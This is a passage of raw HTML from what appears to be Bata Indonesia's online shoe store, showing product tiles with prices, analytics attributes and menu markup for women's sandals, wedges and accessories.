        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
